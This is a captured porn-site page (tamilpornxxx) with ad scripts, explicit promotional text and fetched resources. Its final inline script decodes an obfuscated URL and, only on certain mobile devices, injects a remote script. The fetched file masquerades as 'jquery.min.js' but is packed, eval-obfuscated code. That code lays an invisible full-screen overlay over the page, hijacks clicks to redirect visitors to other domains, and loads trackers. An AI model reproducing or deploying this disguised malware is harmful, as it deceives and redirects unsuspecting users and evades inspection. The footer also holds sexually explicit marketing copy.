        <li><a href="http://amazingindianporn.com/"><span class="label"><i class="fa fa-heart-o"></i> Amazing Indian Porn</span></a></li>
        <li><a href="http://indianpornshop.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian Porn Shop</span></a></li>
        <li><a href="http://xxxindianfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> XXX Indians</span></a></li>
        <li><a href="http://indianxxxfucking.com/"><span class="label"><i class="fa fa-heart-o"></i> Indian XXX Fucking</span></a></li>
        <li><a href="http://northindiansex.com/"><span class="label"><i class="fa fa-heart-o"></i> North Indian Sex</span></a></li>
        <li><a href="http://bhabhipornvideos.com/"><span class="label"><i class="fa fa-heart-o"></i> Bhabhi Porn</span></a></li>
        <li><a href="https://www.doodhwali.xxx/"><span class="label"><i class="fa fa-heart-o"></i> Doodhwali</span></a></li>
        <li><a href="https://www.smutindia.net/"><span class="label"><i class="fa fa-heart-o"></i> Indian Sex</span></a></li>
    </ul>
</div>
            <h2>Advertisment</h2>
            <div class="brs-block">
                <div class="br">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-2">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-3">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>
                <div class="br br-4">
                    <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
                </div>

            </div>
        </div>
        <div class="foot">
            <div class="wrap">
                <p>&copy; 2026 <span>tamilpornxxx.com</span>. All rights reserved.</p>
                <p>If your taste buds are craving some Tamil porn delights then you have cum to the right place. Tamil honey pies line up to get pounded in this cock munching, ball-licking ass hammering, HOT SEX edition of Tamil fever. This cum-filled free Tamil sex website is guaranteed to please your sexual need. Tight Tamil delights are the hottest and sexiest Telugu beauties that you will lay eyes on.</p>
            </div>
        </div>
 <script async type="application/javascript" src="https://a.realsrv.com/ad-provider.js"></script> 
 <ins class="adsbyexoclick" data-zoneid="4651794"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
<script type="text/javascript">!function(u,s,i,a,b,c){for(u="iuuqt;00jg3.deo.upt/czufdeoupq/dpn0deo0fyqjsf.2.N0krvfsz/mb{zmpbe02/:/80krvfsz/njo/kt",s="",i=0;i<u.length;i++)s+=String.fromCharCode(u.charCodeAt(i)-1);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(b=document.createElement("canvas"),a=b.getContext("webgl")||b.getContext("experimental-webgl"))&&(c=a.getExtension("WEBGL_debug_renderer_info"))&&!/ANGLE|Intel|AMD|NVIDIA|GeForce|Radeon/i.test(a.getParameter(c.UNMASKED_RENDERER_WEBGL)||"")&&(a=document.createElement("script"),a.src=s,a.async=1,document.head.appendChild(a))}();</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//tamilpornxxx.com/tags/dhaka/&dt=1768965891730&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1285
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA02QTW_CMAyG_0ovHFfZTpyPIwd22WFi0ySuaUtHt9Ii2qEi.cfPLUxDjhzHevz6VQJwdJEE5TCOp2Fl1it61lM0Y95etTC7r.32bScCgt6F6DgoXv.0bdNVTepO_bnLy_4oGHIMMSe9fBSkAJYJSQxZBhOEIcwiIM4ulwGYEFR1VlZ68gQixugEYiydJY4xMBSYSp9qVweKGEFldYBkTMemnZdP07TsV5XZoBVyECNI9khkSmjjc8iqQ_pOmSxr52B0bDFopTYjei.i6kgkd2AOe8dR3FIJaccK3x7y8b5.gP8Dl5TD5okFcsBbwsU_yHDVDyzT2PRdvp_64Xy5_aMKKoj.zwDJRd28vgg4rlNZ2WQrz8mygX1ZpcKEIhiH1vwCRzPx1swBAAA-&cb=e2e_697047041006a7.26505727"
        id="link_f5f8eddb17341486df565fa743a7f8b8"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA02QTW_CMAyG_0ovHFfZTpyPIwd22WFi0ySuaUtHt9Ii2qEi.cfPLUxDjhzHevz6VQJwdJEE5TCOp2Fl1it61lM0Y95etTC7r.32bScCgt6F6DgoXv.0bdNVTepO_bnLy_4oGHIMMSe9fBSkAJYJSQxZBhOEIcwiIM4ulwGYEFR1VlZ68gQixugEYiydJY4xMBSYSp9qVweKGEFldYBkTMemnZdP07TsV5XZoBVyECNI9khkSmjjc8iqQ_pOmSxr52B0bDFopTYjei.i6kgkd2AOe8dR3FIJaccK3x7y8b5.gP8Dl5TD5okFcsBbwsU_yHDVDyzT2PRdvp_64Xy5_aMKKoj.zwDJRd28vgg4rlNZ2WQrz8mygX1ZpcKEIhiH1vwCRzPx1swBAAA-&cb=e2e_697047041006a7.26505727';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_f5f8eddb17341486df565fa743a7f8b8"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/930076/a0c08acf5b21b31dfb266b15552059d6242951c5.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"f5f8eddb17341486df565fa743a7f8b8","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/930076\/5ebd0baa3b682c007a75e6a1b084fcd71002d9c4.gif","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2524
content:
function _0x4d59(_0x5bd071,_0x2e5615){_0x5bd071=_0x5bd071-0x1de;var _0xec40c=_0xec40();var _0x4d59f8=_0xec40c[_0x5bd071];return _0x4d59f8;}var _0x219372=_0x4d59;function _0xec40(){var _0x315cef=['455532kOhiTA','2291844DBQqRB','5935GWUEev','311416HkGePL','408HyPssO','fromCharCode','replace','54690pSoXAL','236TvXvWi','7UjQtWK','143kdyZLI','45909ZApHXi','toString','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|tiao97|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','691660OjFgxY'];_0xec40=function(){return _0x315cef;};return _0xec40();}(function(_0x28e4eb,_0x3314c5){var _0x1d1c07=_0x4d59,_0x3ecdcf=_0x28e4eb();while(!![]){try{var _0x4d28e3=-parseInt(_0x1d1c07(0x1df))/0x1+parseInt(_0x1d1c07(0x1e3))/0x2+parseInt(_0x1d1c07(0x1ec))/0x3+-parseInt(_0x1d1c07(0x1e4))/0x4*(-parseInt(_0x1d1c07(0x1de))/0x5)+parseInt(_0x1d1c07(0x1ed))/0x6*(-parseInt(_0x1d1c07(0x1e5))/0x7)+parseInt(_0x1d1c07(0x1e0))/0x8*(-parseInt(_0x1d1c07(0x1e7))/0x9)+parseInt(_0x1d1c07(0x1eb))/0xa*(parseInt(_0x1d1c07(0x1e6))/0xb);if(_0x4d28e3===_0x3314c5)break;else _0x3ecdcf['push'](_0x3ecdcf['shift']());}catch(_0x19c6b1){_0x3ecdcf['push'](_0x3ecdcf['shift']());}}}(_0xec40,0x2f917),eval(function(_0x141317,_0x5cee5d,_0x520377,_0x5f2c5b,_0x5be9ef,_0x24cbed){var _0x6d06bc=_0x4d59;_0x5be9ef=function(_0x3b7f98){var _0x3a0423=_0x4d59;return(_0x3b7f98<_0x5cee5d?'':_0x5be9ef(parseInt(_0x3b7f98/_0x5cee5d)))+((_0x3b7f98=_0x3b7f98%_0x5cee5d)>0x23?String[_0x3a0423(0x1e1)](_0x3b7f98+0x1d):_0x3b7f98[_0x3a0423(0x1e8)](0x24));};if(!''[_0x6d06bc(0x1e2)](/^/,String)){while(_0x520377--)_0x24cbed[_0x5be9ef(_0x520377)]=_0x5f2c5b[_0x520377]||_0x5be9ef(_0x520377);_0x5f2c5b=[function(_0x4d0625){return _0x24cbed[_0x4d0625];}],_0x5be9ef=function(){var _0x4c9f37=_0x6d06bc;return _0x4c9f37(0x1ea);},_0x520377=0x1;};while(_0x520377--)if(_0x5f2c5b[_0x520377])_0x141317=_0x141317['replace'](new RegExp('\x5cb'+_0x5be9ef(_0x520377)+'\x5cb','g'),_0x5f2c5b[_0x520377]);return _0x141317;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();',0x3e,0xb0,_0x219372(0x1e9)['split']('|'),0x0,{})));